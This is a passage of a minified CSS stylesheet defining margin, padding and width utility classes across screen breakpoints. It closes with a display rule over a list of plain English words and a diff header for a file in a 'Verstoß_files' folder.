!important}.mt90-sm{margin-top:90px !important}.mt95-sm{margin-top:95px !important}.mt100-sm{margin-top:100px !important}.mt105-sm{margin-top:105px !important}.mt110-sm{margin-top:110px !important}.mt115-sm{margin-top:115px !important}.mt120-sm{margin-top:120px !important}.mt125-sm{margin-top:125px !important}.mt130-sm{margin-top:130px !important}.mt135-sm{margin-top:135px !important}.mt140-sm{margin-top:140px !important}.mt145-sm{margin-top:145px !important}.mt150-sm{margin-top:150px !important}.mb10-sm{margin-bottom:10px !important}.mb15-sm{margin-bottom:15px !important}.mb20-sm{margin-bottom:20px !important}.mb25-sm{margin-bottom:25px !important}.mb30-sm{margin-bottom:30px !important}.mb35-sm{margin-bottom:35px !important}.mb40-sm{margin-bottom:40px !important}.mb45-sm{margin-bottom:45px !important}.mb50-sm{margin-bottom:50px !important}.mb55-sm{margin-bottom:55px !important}.mb60-sm{margin-bottom:60px !important}.mb65-sm{margin-bottom:65px !important}.mb70-sm{margin-bottom:70px !important}.mb75-sm{margin-bottom:75px !important}.mb80-sm{margin-bottom:80px !important}.mb85-sm{margin-bottom:85px !important}.mb90-sm{margin-bottom:90px !important}.mb95-sm{margin-bottom:95px !important}.mb100-sm{margin-bottom:100px !important}.mb105-sm{margin-bottom:105px !important}.mb110-sm{margin-bottom:110px !important}.mb115-sm{margin-bottom:115px !important}.mb120-sm{margin-bottom:120px !important}.mb125-sm{margin-bottom:125px !important}.mb130-sm{margin-bottom:130px !important}.mb135-sm{margin-bottom:135px !important}.mb140-sm{margin-bottom:140px !important}.mb145-sm{margin-bottom:145px !important}.mb150-sm{margin-bottom:150px !important}.ml10-sm{margin-left:10px !important}.ml15-sm{margin-left:15px !important}.ml20-sm{margin-left:20px !important}.ml25-sm{margin-left:25px !important}.ml30-sm{margin-left:30px !important}.ml35-sm{margin-left:35px !important}.ml40-sm{margin-left:40px !important}.ml45-sm{margin-left:45px !important}.ml50-sm{margin-left:50px !important}.ml55-sm{margin-left:55px !important}.ml60-sm{margin-left:60px !important}.ml65-sm{margin-left:65px !important}.ml70-sm{margin-left:70px !important}.ml75-sm{margin-left:75px !important}.ml80-sm{margin-left:80px !important}.ml85-sm{margin-left:85px !important}.ml90-sm{margin-left:90px !important}.ml95-sm{margin-left:95px !important}.ml100-sm{margin-left:100px !important}.ml105-sm{margin-left:105px !important}.ml110-sm{margin-left:110px !important}.ml115-sm{margin-left:115px !important}.ml120-sm{margin-left:120px !important}.ml125-sm{margin-left:125px !important}.ml130-sm{margin-left:130px !important}.ml135-sm{margin-left:135px !important}.ml140-sm{margin-left:140px !important}.ml145-sm{margin-left:145px !important}.ml150-sm{margin-left:150px !important}.mr10-sm{margin-right:10px !important}.mr15-sm{margin-right:15px !important}.mr20-sm{margin-right:20px !important}.mr25-sm{margin-right:25px !important}.mr30-sm{margin-right:30px !important}.mr35-sm{margin-right:35px !important}.mr40-sm{margin-right:40px !important}.mr45-sm{margin-right:45px !important}.mr50-sm{margin-right:50px !important}.mr55-sm{margin-right:55px !important}.mr60-sm{margin-right:60px !important}.mr65-sm{margin-right:65px !important}.mr70-sm{margin-right:70px !important}.mr75-sm{margin-right:75px !important}.mr80-sm{margin-right:80px !important}.mr85-sm{margin-right:85px !important}.mr90-sm{margin-right:90px !important}.mr95-sm{margin-right:95px !important}.mr100-sm{margin-right:100px !important}.mr105-sm{margin-right:105px !important}.mr110-sm{margin-right:110px !important}.mr115-sm{margin-right:115px !important}.mr120-sm{margin-right:120px !important}.mr125-sm{margin-right:125px !important}.mr130-sm{margin-right:130px !important}.mr135-sm{margin-right:135px !important}.mr140-sm{margin-right:140px !important}.mr145-sm{margin-right:145px !important}.mr150-sm{margin-right:150px !important}}@media (min-width: 992px){.mt10-md{margin-top:10px !important}.mt15-md{margin-top:15px !important}.mt20-md{margin-top:20px !important}.mt25-md{margin-top:25px !important}.mt30-md{margin-top:30px !important}.mt35-md{margin-top:35px !important}.mt40-md{margin-top:40px !important}.mt45-md{margin-top:45px !important}.mt50-md{margin-top:50px !important}.mt55-md{margin-top:55px !important}.mt60-md{margin-top:60px !important}.mt65-md{margin-top:65px !important}.mt70-md{margin-top:70px !important}.mt75-md{margin-top:75px !important}.mt80-md{margin-top:80px !important}.mt85-md{margin-top:85px !important}.mt90-md{margin-top:90px !important}.mt95-md{margin-top:95px !important}.mt100-md{margin-top:100px !important}.mt105-md{margin-top:105px !important}.mt110-md{margin-top:110px !important}.mt115-md{margin-top:115px !important}.mt120-md{margin-top:120px !important}.mt125-md{margin-top:125px !important}.mt130-md{margin-top:130px !important}.mt135-md{margin-top:135px !important}.mt140-md{margin-top:140px !important}.mt145-md{margin-top:145px !important}.mt150-md{margin-top:150px !important}.mb10-md{margin-bottom:10px !important}.mb15-md{margin-bottom:15px !important}.mb20-md{margin-bottom:20px !important}.mb25-md{margin-bottom:25px !important}.mb30-md{margin-bottom:30px !important}.mb35-md{margin-bottom:35px !important}.mb40-md{margin-bottom:40px !important}.mb45-md{margin-bottom:45px !important}.mb50-md{margin-bottom:50px !important}.mb55-md{margin-bottom:55px !important}.mb60-md{margin-bottom:60px !important}.mb65-md{margin-bottom:65px !important}.mb70-md{margin-bottom:70px !important}.mb75-md{margin-bottom:75px !important}.mb80-md{margin-bottom:80px !important}.mb85-md{margin-bottom:85px !important}.mb90-md{margin-bottom:90px !important}.mb95-md{margin-bottom:95px !important}.mb100-md{margin-bottom:100px !important}.mb105-md{margin-bottom:105px !important}.mb110-md{margin-bottom:110px !important}.mb115-md{margin-bottom:115px !important}.mb120-md{margin-bottom:120px !important}.mb125-md{margin-bottom:125px !important}.mb130-md{margin-bottom:130px !important}.mb135-md{margin-bottom:135px !important}.mb140-md{margin-bottom:140px !important}.mb145-md{margin-bottom:145px !important}.mb150-md{margin-bottom:150px !important}.ml10-md{margin-left:10px !important}.ml15-md{margin-left:15px !important}.ml20-md{margin-left:20px !important}.ml25-md{margin-left:25px !important}.ml30-md{margin-left:30px !important}.ml35-md{margin-left:35px !important}.ml40-md{margin-left:40px !important}.ml45-md{margin-left:45px !important}.ml50-md{margin-left:50px !important}.ml55-md{margin-left:55px !important}.ml60-md{margin-left:60px !important}.ml65-md{margin-left:65px !important}.ml70-md{margin-left:70px !important}.ml75-md{margin-left:75px !important}.ml80-md{margin-left:80px !important}.ml85-md{margin-left:85px !important}.ml90-md{margin-left:90px !important}.ml95-md{margin-left:95px !important}.ml100-md{margin-left:100px !important}.ml105-md{margin-left:105px !important}.ml110-md{margin-left:110px !important}.ml115-md{margin-left:115px !important}.ml120-md{margin-left:120px !important}.ml125-md{margin-left:125px !important}.ml130-md{margin-left:130px !important}.ml135-md{margin-left:135px !important}.ml140-md{margin-left:140px !important}.ml145-md{margin-left:145px !important}.ml150-md{margin-left:150px !important}.mr10-md{margin-right:10px !important}.mr15-md{margin-right:15px !important}.mr20-md{margin-right:20px !important}.mr25-md{margin-right:25px !important}.mr30-md{margin-right:30px !important}.mr35-md{margin-right:35px !important}.mr40-md{margin-right:40px !important}.mr45-md{margin-right:45px !important}.mr50-md{margin-right:50px !important}.mr55-md{margin-right:55px !important}.mr60-md{margin-right:60px !important}.mr65-md{margin-right:65px !important}.mr70-md{margin-right:70px !important}.mr75-md{margin-right:75px !important}.mr80-md{margin-right:80px !important}.mr85-md{margin-right:85px !important}.mr90-md{margin-right:90px !important}.mr95-md{margin-right:95px !important}.mr100-md{margin-right:100px !important}.mr105-md{margin-right:105px !important}.mr110-md{margin-right:110px !important}.mr115-md{margin-right:115px !important}.mr120-md{margin-right:120px !important}.mr125-md{margin-right:125px !important}.mr130-md{margin-right:130px !important}.mr135-md{margin-right:135px !important}.mr140-md{margin-right:140px !important}.mr145-md{margin-right:145px !important}.mr150-md{margin-right:150px !important}}@media (min-width: 1200px){.mt10-lg{margin-top:10px !important}.mt15-lg{margin-top:15px !important}.mt20-lg{margin-top:20px !important}.mt25-lg{margin-top:25px !important}.mt30-lg{margin-top:30px !important}.mt35-lg{margin-top:35px !important}.mt40-lg{margin-top:40px !important}.mt45-lg{margin-top:45px !important}.mt50-lg{margin-top:50px !important}.mt55-lg{margin-top:55px !important}.mt60-lg{margin-top:60px !important}.mt65-lg{margin-top:65px !important}.mt70-lg{margin-top:70px !important}.mt75-lg{margin-top:75px !important}.mt80-lg{margin-top:80px !important}.mt85-lg{margin-top:85px !important}.mt90-lg{margin-top:90px !important}.mt95-lg{margin-top:95px !important}.mt100-lg{margin-top:100px !important}.mt105-lg{margin-top:105px !important}.mt110-lg{margin-top:110px !important}.mt115-lg{margin-top:115px !important}.mt120-lg{margin-top:120px !important}.mt125-lg{margin-top:125px !important}.mt130-lg{margin-top:130px !important}.mt135-lg{margin-top:135px !important}.mt140-lg{margin-top:140px !important}.mt145-lg{margin-top:145px !important}.mt150-lg{margin-top:150px !important}.mb10-lg{margin-bottom:10px !important}.mb15-lg{margin-bottom:15px !important}.mb20-lg{margin-bottom:20px !important}.mb25-lg{margin-bottom:25px !important}.mb30-lg{margin-bottom:30px !important}.mb35-lg{margin-bottom:35px !important}.mb40-lg{margin-bottom:40px !important}.mb45-lg{margin-bottom:45px !important}.mb50-lg{margin-bottom:50px !important}.mb55-lg{margin-bottom:55px !important}.mb60-lg{margin-bottom:60px !important}.mb65-lg{margin-bottom:65px !important}.mb70-lg{margin-bottom:70px !important}.mb75-lg{margin-bottom:75px !important}.mb80-lg{margin-bottom:80px !important}.mb85-lg{margin-bottom:85px !important}.mb90-lg{margin-bottom:90px !important}.mb95-lg{margin-bottom:95px !important}.mb100-lg{margin-bottom:100px !important}.mb105-lg{margin-bottom:105px !important}.mb110-lg{margin-bottom:110px !important}.mb115-lg{margin-bottom:115px !important}.mb120-lg{margin-bottom:120px !important}.mb125-lg{margin-bottom:125px !important}.mb130-lg{margin-bottom:130px !important}.mb135-lg{margin-bottom:135px !important}.mb140-lg{margin-bottom:140px !important}.mb145-lg{margin-bottom:145px !important}.mb150-lg{margin-bottom:150px !important}.ml10-lg{margin-left:10px !important}.ml15-lg{margin-left:15px !important}.ml20-lg{margin-left:20px !important}.ml25-lg{margin-left:25px !important}.ml30-lg{margin-left:30px !important}.ml35-lg{margin-left:35px !important}.ml40-lg{margin-left:40px !important}.ml45-lg{margin-left:45px !important}.ml50-lg{margin-left:50px !important}.ml55-lg{margin-left:55px !important}.ml60-lg{margin-left:60px !important}.ml65-lg{margin-left:65px !important}.ml70-lg{margin-left:70px !important}.ml75-lg{margin-left:75px !important}.ml80-lg{margin-left:80px !important}.ml85-lg{margin-left:85px !important}.ml90-lg{margin-left:90px !important}.ml95-lg{margin-left:95px !important}.ml100-lg{margin-left:100px !important}.ml105-lg{margin-left:105px !important}.ml110-lg{margin-left:110px !important}.ml115-lg{margin-left:115px !important}.ml120-lg{margin-left:120px !important}.ml125-lg{margin-left:125px !important}.ml130-lg{margin-left:130px !important}.ml135-lg{margin-left:135px !important}.ml140-lg{margin-left:140px !important}.ml145-lg{margin-left:145px !important}.ml150-lg{margin-left:150px !important}.mr10-lg{margin-right:10px !important}.mr15-lg{margin-right:15px !important}.mr20-lg{margin-right:20px !important}.mr25-lg{margin-right:25px !important}.mr30-lg{margin-right:30px !important}.mr35-lg{margin-right:35px !important}.mr40-lg{margin-right:40px !important}.mr45-lg{margin-right:45px !important}.mr50-lg{margin-right:50px !important}.mr55-lg{margin-right:55px !important}.mr60-lg{margin-right:60px !important}.mr65-lg{margin-right:65px !important}.mr70-lg{margin-right:70px !important}.mr75-lg{margin-right:75px !important}.mr80-lg{margin-right:80px !important}.mr85-lg{margin-right:85px !important}.mr90-lg{margin-right:90px !important}.mr95-lg{margin-right:95px !important}.mr100-lg{margin-right:100px !important}.mr105-lg{margin-right:105px !important}.mr110-lg{margin-right:110px !important}.mr115-lg{margin-right:115px !important}.mr120-lg{margin-right:120px !important}.mr125-lg{margin-right:125px !important}.mr130-lg{margin-right:130px !important}.mr135-lg{margin-right:135px !important}.mr140-lg{margin-right:140px !important}.mr145-lg{margin-right:145px !important}.mr150-lg{margin-right:150px !important}}.pt0{padding-top:0px !important}.pt10{padding-top:10px !important}.pt15{padding-top:15px !important}.pt20{padding-top:20px !important}.pt25{padding-top:25px !important}.pt30{padding-top:30px !important}.pt35{padding-top:35px !important}.pt40{padding-top:40px !important}.pt45{padding-top:45px !important}.pt50{padding-top:50px !important}.pt55{padding-top:55px !important}.pt60{padding-top:60px !important}.pt65{padding-top:65px !important}.pt70{padding-top:70px !important}.pt75{padding-top:75px !important}.pt80{padding-top:80px !important}.pt85{padding-top:85px !important}.pt90{padding-top:90px !important}.pt95{padding-top:95px !important}.pt100{padding-top:100px !important}.pt105{padding-top:105px !important}.pt110{padding-top:110px !important}.pt115{padding-top:115px !important}.pt120{padding-top:120px !important}.pt125{padding-top:125px !important}.pt130{padding-top:130px !important}.pt135{padding-top:135px !important}.pt140{padding-top:140px !important}.pt145{padding-top:145px !important}.pt150{padding-top:150px !important}.pb0{padding-bottom:0px !important}.pb10{padding-bottom:10px !important}.pb15{padding-bottom:15px !important}.pb20{padding-bottom:20px !important}.pb25{padding-bottom:25px !important}.pb30{padding-bottom:30px !important}.pb35{padding-bottom:35px !important}.pb40{padding-bottom:40px !important}.pb45{padding-bottom:45px !important}.pb50{padding-bottom:50px !important}.pb55{padding-bottom:55px !important}.pb60{padding-bottom:60px !important}.pb65{padding-bottom:65px !important}.pb70{padding-bottom:70px !important}.pb75{padding-bottom:75px !important}.pb80{padding-bottom:80px !important}.pb85{padding-bottom:85px !important}.pb90{padding-bottom:90px !important}.pb95{padding-bottom:95px !important}.pb100{padding-bottom:100px !important}.pb105{padding-bottom:105px !important}.pb110{padding-bottom:110px !important}.pb115{padding-bottom:115px !important}.pb120{padding-bottom:120px !important}.pb125{padding-bottom:125px !important}.pb130{padding-bottom:130px !important}.pb135{padding-bottom:135px !important}.pb140{padding-bottom:140px !important}.pb145{padding-bottom:145px !important}.pb150{padding-bottom:150px !important}.pr0{padding-right:0px !important}.pr10{padding-right:10px !important}.pr15{padding-right:15px !important}.pr20{padding-right:20px !important}.pr25{padding-right:25px !important}.pr30{padding-right:30px !important}.pr35{padding-right:35px !important}.pr40{padding-right:40px !important}.pr45{padding-right:45px !important}.pr50{padding-right:50px !important}.pr55{padding-right:55px !important}.pr60{padding-right:60px !important}.pr65{padding-right:65px !important}.pr70{padding-right:70px !important}.pr75{padding-right:75px !important}.pr80{padding-right:80px !important}.pr85{padding-right:85px !important}.pr90{padding-right:90px !important}.pr95{padding-right:95px !important}.pr100{padding-right:100px !important}.pr105{padding-right:105px !important}.pr110{padding-right:110px !important}.pr115{padding-right:115px !important}.pr120{padding-right:120px !important}.pr125{padding-right:125px !important}.pr130{padding-right:130px !important}.pr135{padding-right:135px !important}.pr140{padding-right:140px !important}.pr145{padding-right:145px !important}.pr150{padding-right:150px !important}.pl0{padding-left:0px !important}.pl10{padding-left:10px !important}.pl15{padding-left:15px !important}.pl20{padding-left:20px !important}.pl25{padding-left:25px !important}.pl30{padding-left:30px !important}.pl35{padding-left:35px !important}.pl40{padding-left:40px !important}.pl45{padding-left:45px !important}.pl50{padding-left:50px !important}.pl55{padding-left:55px !important}.pl60{padding-left:60px !important}.pl65{padding-left:65px !important}.pl70{padding-left:70px !important}.pl75{padding-left:75px !important}.pl80{padding-left:80px !important}.pl85{padding-left:85px !important}.pl90{padding-left:90px !important}.pl95{padding-left:95px !important}.pl100{padding-left:100px !important}.pl105{padding-left:105px !important}.pl110{padding-left:110px !important}.pl115{padding-left:115px !important}.pl120{padding-left:120px !important}.pl125{padding-left:125px !important}.pl130{padding-left:130px !important}.pl135{padding-left:135px !important}.pl140{padding-left:140px !important}.pl145{padding-left:145px !important}.pl150{padding-left:150px !important}@media (min-width: 768px){.pt0-sm{padding-top:0px !important}.pt10-sm{padding-top:10px !important}.pt15-sm{padding-top:15px !important}.pt20-sm{padding-top:20px !important}.pt25-sm{padding-top:25px !important}.pt30-sm{padding-top:30px !important}.pt35-sm{padding-top:35px !important}.pt40-sm{padding-top:40px !important}.pt45-sm{padding-top:45px !important}.pt50-sm{padding-top:50px !important}.pt55-sm{padding-top:55px !important}.pt60-sm{padding-top:60px !important}.pt65-sm{padding-top:65px !important}.pt70-sm{padding-top:70px !important}.pt75-sm{padding-top:75px !important}.pt80-sm{padding-top:80px !important}.pt85-sm{padding-top:85px !important}.pt90-sm{padding-top:90px !important}.pt95-sm{padding-top:95px !important}.pt100-sm{padding-top:100px !important}.pt105-sm{padding-top:105px !important}.pt110-sm{padding-top:110px !important}.pt115-sm{padding-top:115px !important}.pt120-sm{padding-top:120px !important}.pt125-sm{padding-top:125px !important}.pt130-sm{padding-top:130px !important}.pt135-sm{padding-top:135px !important}.pt140-sm{padding-top:140px !important}.pt145-sm{padding-top:145px !important}.pt150-sm{padding-top:150px !important}.pb0-sm{padding-bottom:0px !important}.pb10-sm{padding-bottom:10px !important}.pb15-sm{padding-bottom:15px !important}.pb20-sm{padding-bottom:20px !important}.pb25-sm{padding-bottom:25px !important}.pb30-sm{padding-bottom:30px !important}.pb35-sm{padding-bottom:35px !important}.pb40-sm{padding-bottom:40px !important}.pb45-sm{padding-bottom:45px !important}.pb50-sm{padding-bottom:50px !important}.pb55-sm{padding-bottom:55px !important}.pb60-sm{padding-bottom:60px !important}.pb65-sm{padding-bottom:65px !important}.pb70-sm{padding-bottom:70px !important}.pb75-sm{padding-bottom:75px !important}.pb80-sm{padding-bottom:80px !important}.pb85-sm{padding-bottom:85px !important}.pb90-sm{padding-bottom:90px !important}.pb95-sm{padding-bottom:95px !important}.pb100-sm{padding-bottom:100px !important}.pb105-sm{padding-bottom:105px !important}.pb110-sm{padding-bottom:110px !important}.pb115-sm{padding-bottom:115px !important}.pb120-sm{padding-bottom:120px !important}.pb125-sm{padding-bottom:125px !important}.pb130-sm{padding-bottom:130px !important}.pb135-sm{padding-bottom:135px !important}.pb140-sm{padding-bottom:140px !important}.pb145-sm{padding-bottom:145px !important}.pb150-sm{padding-bottom:150px !important}.pl0-sm{padding-left:0px !important}.pl10-sm{padding-left:10px !important}.pl15-sm{padding-left:15px !important}.pl20-sm{padding-left:20px !important}.pl25-sm{padding-left:25px !important}.pl30-sm{padding-left:30px !important}.pl35-sm{padding-left:35px !important}.pl40-sm{padding-left:40px !important}.pl45-sm{padding-left:45px !important}.pl50-sm{padding-left:50px !important}.pl55-sm{padding-left:55px !important}.pl60-sm{padding-left:60px !important}.pl65-sm{padding-left:65px !important}.pl70-sm{padding-left:70px !important}.pl75-sm{padding-left:75px !important}.pl80-sm{padding-left:80px !important}.pl85-sm{padding-left:85px !important}.pl90-sm{padding-left:90px !important}.pl95-sm{padding-left:95px !important}.pl100-sm{padding-left:100px !important}.pl105-sm{padding-left:105px !important}.pl110-sm{padding-left:110px !important}.pl115-sm{padding-left:115px !important}.pl120-sm{padding-left:120px !important}.pl125-sm{padding-left:125px !important}.pl130-sm{padding-left:130px !important}.pl135-sm{padding-left:135px !important}.pl140-sm{padding-left:140px !important}.pl145-sm{padding-left:145px !important}.pl150-sm{padding-left:150px !important}.pr0-sm{padding-right:0px !important}.pr10-sm{padding-right:10px !important}.pr15-sm{padding-right:15px !important}.pr20-sm{padding-right:20px !important}.pr25-sm{padding-right:25px !important}.pr30-sm{padding-right:30px !important}.pr35-sm{padding-right:35px !important}.pr40-sm{padding-right:40px !important}.pr45-sm{padding-right:45px !important}.pr50-sm{padding-right:50px !important}.pr55-sm{padding-right:55px !important}.pr60-sm{padding-right:60px !important}.pr65-sm{padding-right:65px !important}.pr70-sm{padding-right:70px !important}.pr75-sm{padding-right:75px !important}.pr80-sm{padding-right:80px !important}.pr85-sm{padding-right:85px !important}.pr90-sm{padding-right:90px !important}.pr95-sm{padding-right:95px !important}.pr100-sm{padding-right:100px !important}.pr105-sm{padding-right:105px !important}.pr110-sm{padding-right:110px !important}.pr115-sm{padding-right:115px !important}.pr120-sm{padding-right:120px !important}.pr125-sm{padding-right:125px !important}.pr130-sm{padding-right:130px !important}.pr135-sm{padding-right:135px !important}.pr140-sm{padding-right:140px !important}.pr145-sm{padding-right:145px !important}.pr150-sm{padding-right:150px !important}}@media (min-width: 992px){.pt0-md{padding-top:0px !important}.pt10-md{padding-top:10px !important}.pt15-md{padding-top:15px !important}.pt20-md{padding-top:20px !important}.pt25-md{padding-top:25px !important}.pt30-md{padding-top:30px !important}.pt35-md{padding-top:35px !important}.pt40-md{padding-top:40px !important}.pt45-md{padding-top:45px !important}.pt50-md{padding-top:50px !important}.pt55-md{padding-top:55px !important}.pt60-md{padding-top:60px !important}.pt65-md{padding-top:65px !important}.pt70-md{padding-top:70px !important}.pt75-md{padding-top:75px !important}.pt80-md{padding-top:80px !important}.pt85-md{padding-top:85px !important}.pt90-md{padding-top:90px !important}.pt95-md{padding-top:95px !important}.pt100-md{padding-top:100px !important}.pt105-md{padding-top:105px !important}.pt110-md{padding-top:110px !important}.pt115-md{padding-top:115px !important}.pt120-md{padding-top:120px !important}.pt125-md{padding-top:125px !important}.pt130-md{padding-top:130px !important}.pt135-md{padding-top:135px !important}.pt140-md{padding-top:140px !important}.pt145-md{padding-top:145px !important}.pt150-md{padding-top:150px !important}.pb0-md{padding-bottom:0px !important}.pb10-md{padding-bottom:10px !important}.pb15-md{padding-bottom:15px !important}.pb20-md{padding-bottom:20px !important}.pb25-md{padding-bottom:25px !important}.pb30-md{padding-bottom:30px !important}.pb35-md{padding-bottom:35px !important}.pb40-md{padding-bottom:40px !important}.pb45-md{padding-bottom:45px !important}.pb50-md{padding-bottom:50px !important}.pb55-md{padding-bottom:55px !important}.pb60-md{padding-bottom:60px !important}.pb65-md{padding-bottom:65px !important}.pb70-md{padding-bottom:70px !important}.pb75-md{padding-bottom:75px !important}.pb80-md{padding-bottom:80px !important}.pb85-md{padding-bottom:85px !important}.pb90-md{padding-bottom:90px !important}.pb95-md{padding-bottom:95px !important}.pb100-md{padding-bottom:100px !important}.pb105-md{padding-bottom:105px !important}.pb110-md{padding-bottom:110px !important}.pb115-md{padding-bottom:115px !important}.pb120-md{padding-bottom:120px !important}.pb125-md{padding-bottom:125px !important}.pb130-md{padding-bottom:130px !important}.pb135-md{padding-bottom:135px !important}.pb140-md{padding-bottom:140px !important}.pb145-md{padding-bottom:145px !important}.pb150-md{padding-bottom:150px !important}.pl0-md{padding-left:0px !important}.pl10-md{padding-left:10px !important}.pl15-md{padding-left:15px !important}.pl20-md{padding-left:20px !important}.pl25-md{padding-left:25px !important}.pl30-md{padding-left:30px !important}.pl35-md{padding-left:35px !important}.pl40-md{padding-left:40px !important}.pl45-md{padding-left:45px !important}.pl50-md{padding-left:50px !important}.pl55-md{padding-left:55px !important}.pl60-md{padding-left:60px !important}.pl65-md{padding-left:65px !important}.pl70-md{padding-left:70px !important}.pl75-md{padding-left:75px !important}.pl80-md{padding-left:80px !important}.pl85-md{padding-left:85px !important}.pl90-md{padding-left:90px !important}.pl95-md{padding-left:95px !important}.pl100-md{padding-left:100px !important}.pl105-md{padding-left:105px !important}.pl110-md{padding-left:110px !important}.pl115-md{padding-left:115px !important}.pl120-md{padding-left:120px !important}.pl125-md{padding-left:125px !important}.pl130-md{padding-left:130px !important}.pl135-md{padding-left:135px !important}.pl140-md{padding-left:140px !important}.pl145-md{padding-left:145px !important}.pl150-md{padding-left:150px !important}.pr0-md{padding-right:0px !important}.pr10-md{padding-right:10px !important}.pr15-md{padding-right:15px !important}.pr20-md{padding-right:20px !important}.pr25-md{padding-right:25px !important}.pr30-md{padding-right:30px !important}.pr35-md{padding-right:35px !important}.pr40-md{padding-right:40px !important}.pr45-md{padding-right:45px !important}.pr50-md{padding-right:50px !important}.pr55-md{padding-right:55px !important}.pr60-md{padding-right:60px !important}.pr65-md{padding-right:65px !important}.pr70-md{padding-right:70px !important}.pr75-md{padding-right:75px !important}.pr80-md{padding-right:80px !important}.pr85-md{padding-right:85px !important}.pr90-md{padding-right:90px !important}.pr95-md{padding-right:95px !important}.pr100-md{padding-right:100px !important}.pr105-md{padding-right:105px !important}.pr110-md{padding-right:110px !important}.pr115-md{padding-right:115px !important}.pr120-md{padding-right:120px !important}.pr125-md{padding-right:125px !important}.pr130-md{padding-right:130px !important}.pr135-md{padding-right:135px !important}.pr140-md{padding-right:140px !important}.pr145-md{padding-right:145px !important}.pr150-md{padding-right:150px !important}}@media (min-width: 1200px){.pt0-lg{padding-top:0px !important}.pt10-lg{padding-top:10px !important}.pt15-lg{padding-top:15px !important}.pt20-lg{padding-top:20px !important}.pt25-lg{padding-top:25px !important}.pt30-lg{padding-top:30px !important}.pt35-lg{padding-top:35px !important}.pt40-lg{padding-top:40px !important}.pt45-lg{padding-top:45px !important}.pt50-lg{padding-top:50px !important}.pt55-lg{padding-top:55px !important}.pt60-lg{padding-top:60px !important}.pt65-lg{padding-top:65px !important}.pt70-lg{padding-top:70px !important}.pt75-lg{padding-top:75px !important}.pt80-lg{padding-top:80px !important}.pt85-lg{padding-top:85px !important}.pt90-lg{padding-top:90px !important}.pt95-lg{padding-top:95px !important}.pt100-lg{padding-top:100px !important}.pt105-lg{padding-top:105px !important}.pt110-lg{padding-top:110px !important}.pt115-lg{padding-top:115px !important}.pt120-lg{padding-top:120px !important}.pt125-lg{padding-top:125px !important}.pt130-lg{padding-top:130px !important}.pt135-lg{padding-top:135px !important}.pt140-lg{padding-top:140px !important}.pt145-lg{padding-top:145px !important}.pt150-lg{padding-top:150px !important}.pb0-lg{padding-bottom:0px !important}.pb10-lg{padding-bottom:10px !important}.pb15-lg{padding-bottom:15px !important}.pb20-lg{padding-bottom:20px !important}.pb25-lg{padding-bottom:25px !important}.pb30-lg{padding-bottom:30px !important}.pb35-lg{padding-bottom:35px !important}.pb40-lg{padding-bottom:40px !important}.pb45-lg{padding-bottom:45px !important}.pb50-lg{padding-bottom:50px !important}.pb55-lg{padding-bottom:55px !important}.pb60-lg{padding-bottom:60px !important}.pb65-lg{padding-bottom:65px !important}.pb70-lg{padding-bottom:70px !important}.pb75-lg{padding-bottom:75px !important}.pb80-lg{padding-bottom:80px !important}.pb85-lg{padding-bottom:85px !important}.pb90-lg{padding-bottom:90px !important}.pb95-lg{padding-bottom:95px !important}.pb100-lg{padding-bottom:100px !important}.pb105-lg{padding-bottom:105px !important}.pb110-lg{padding-bottom:110px !important}.pb115-lg{padding-bottom:115px !important}.pb120-lg{padding-bottom:120px !important}.pb125-lg{padding-bottom:125px !important}.pb130-lg{padding-bottom:130px !important}.pb135-lg{padding-bottom:135px !important}.pb140-lg{padding-bottom:140px !important}.pb145-lg{padding-bottom:145px !important}.pb150-lg{padding-bottom:150px !important}.pl0-lg{padding-left:0px !important}.pl10-lg{padding-left:10px !important}.pl15-lg{padding-left:15px !important}.pl20-lg{padding-left:20px !important}.pl25-lg{padding-left:25px !important}.pl30-lg{padding-left:30px !important}.pl35-lg{padding-left:35px !important}.pl40-lg{padding-left:40px !important}.pl45-lg{padding-left:45px !important}.pl50-lg{padding-left:50px !important}.pl55-lg{padding-left:55px !important}.pl60-lg{padding-left:60px !important}.pl65-lg{padding-left:65px !important}.pl70-lg{padding-left:70px !important}.pl75-lg{padding-left:75px !important}.pl80-lg{padding-left:80px !important}.pl85-lg{padding-left:85px !important}.pl90-lg{padding-left:90px !important}.pl95-lg{padding-left:95px !important}.pl100-lg{padding-left:100px !important}.pl105-lg{padding-left:105px !important}.pl110-lg{padding-left:110px !important}.pl115-lg{padding-left:115px !important}.pl120-lg{padding-left:120px !important}.pl125-lg{padding-left:125px !important}.pl130-lg{padding-left:130px !important}.pl135-lg{padding-left:135px !important}.pl140-lg{padding-left:140px !important}.pl145-lg{padding-left:145px !important}.pl150-lg{padding-left:150px !important}.pr0-lg{padding-right:0px !important}.pr10-lg{padding-right:10px !important}.pr15-lg{padding-right:15px !important}.pr20-lg{padding-right:20px !important}.pr25-lg{padding-right:25px !important}.pr30-lg{padding-right:30px !important}.pr35-lg{padding-right:35px !important}.pr40-lg{padding-right:40px !important}.pr45-lg{padding-right:45px !important}.pr50-lg{padding-right:50px !important}.pr55-lg{padding-right:55px !important}.pr60-lg{padding-right:60px !important}.pr65-lg{padding-right:65px !important}.pr70-lg{padding-right:70px !important}.pr75-lg{padding-right:75px !important}.pr80-lg{padding-right:80px !important}.pr85-lg{padding-right:85px !important}.pr90-lg{padding-right:90px !important}.pr95-lg{padding-right:95px !important}.pr100-lg{padding-right:100px !important}.pr105-lg{padding-right:105px !important}.pr110-lg{padding-right:110px !important}.pr115-lg{padding-right:115px !important}.pr120-lg{padding-right:120px !important}.pr125-lg{padding-right:125px !important}.pr130-lg{padding-right:130px !important}.pr135-lg{padding-right:135px !important}.pr140-lg{padding-right:140px !important}.pr145-lg{padding-right:145px !important}.pr150-lg{padding-right:150px !important}}.w-full{width:100% !important}.w-half{width:50% !important}.w-quarter{width:25% !important}.w-auto{width:auto !important}@media (min-width: 768px){.w-full-sm{width:100% !important}.w-half-sm{width:50% !important}.w-quarter-sm{width:25% !important}.w-auto-sm{width:auto !important}}@media (min-width: 992px){.w-full-md{width:100% !important}.w-half-md{width:50% !important}.w-quarter-md{width:25% !important}.w-auto-md{width:auto !important}}@media (min-width: 1200px){.w-full-lg{width:100% !important}.w-half-lg{width:50% !important}.w-quarter-lg{width:25% !important}.w-auto-lg{width:auto !important}}blade,advice,medium,brink,adjust,kidney,absolute,boom,morale,wealth,basis,winner,knock,worth,month,proof,kitchen,poison,beef,prevent{display:block}
--- a/Verstoß_files/style.css
+++ b/Verstoß_files/style.css
@@ -0,0 +1 @@
